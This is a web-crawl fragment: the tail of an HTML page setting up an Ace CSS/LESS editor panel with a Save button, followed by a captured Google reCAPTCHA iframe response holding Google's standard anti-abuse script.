									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W6gx91_hmYoGNKZNIFnX8w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769444544804');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>